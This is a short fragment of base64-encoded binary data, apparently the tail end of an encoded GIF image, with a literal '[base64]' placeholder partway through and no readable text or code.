7lyCsBd9EYteIxgRYq/+6nhwjmWKRwmDL4wOq3kiZdZmLXqs4B8MwA7sIDouJWcwZcOIjuik4BW+cVT4CLOq4AzuaA0V6h864SDa0OzC7trWL+3o7/0QQh7r0TPiL/708A9/jP8C//[base64]/2FVDkIL4tD9sI3aqs0O6Q8e7VAf3dEx5lHbwu0uya3/fmQvkWwW/kFqJs1HBDLdOLCj9M692OtzZOARJYTzPM/QSkmW0OXMhAK3CughKLEZOs4J/My3cAmsKA5ECg3RoiiHYDEW88HPL2npFmmSJs8FzXARzQBHt3iyNm3TT4iRnUatGImSeI4xsGyjGYcvUiJFHBprOaIwCi9FOiQrOn7mKqVgK0fgHxBKVVKMDcPSLM2yHe3RHn3s28pu7MKzLeXvPuaSLjlDH/2wH9nOL98FIAHSEhhg0paMEJeM0sqldeICVy6IIx5RNEHvP3gEXbwFgCLwIJaCWDITFJvhhARCJEETYVCxI6Moiprh4f4hDOzPLt1zPmcpJmlx9YhCJldPJstpRwICADs=